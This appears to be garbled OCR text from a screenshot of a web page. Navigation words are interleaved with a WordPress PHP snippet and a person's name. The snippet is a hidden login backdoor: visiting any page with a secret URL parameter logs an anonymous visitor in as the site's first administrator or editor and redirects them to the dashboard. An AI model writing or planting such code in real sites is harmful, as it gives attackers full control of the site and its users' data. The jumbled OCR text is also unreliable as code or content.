
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BENJAMIN BRITO
0